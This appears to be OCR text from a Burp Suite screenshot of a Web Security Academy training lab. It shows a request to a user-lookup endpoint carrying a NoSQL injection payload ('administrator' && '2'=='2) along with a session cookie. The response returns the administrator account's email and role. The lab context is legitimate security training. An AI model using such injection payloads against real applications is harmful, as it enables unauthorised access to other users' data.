 1
2
Send
Cancel
Burp AI
Target: https://0aa3005c03c734b880a20d92003c00a6.web-securi
HTTP/2
Request
Pretty
Raw
Hex
Hackvertor
\n
1 GET /user/lookup?user=
administrator'+%26%26+'2'%3d%3d'2 HTTP/2
2 Host:
0aa3005c03c734b880a20d92003c00a6.web-security-academ
y.net
3 Cookie: session=jVLFPXamisFklta2auCc9ZH9bRcHyxYw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa3005c03c734b880a20d92003c00a6.web-securit
y-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Search
0 highlights
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }
Search
0 highlights
Inspector
Notes
Custom actions
Done
209 bytes | 181 millis
Event log (4)
All issues
Memory: 206,4MB of 3,88GB
Disabled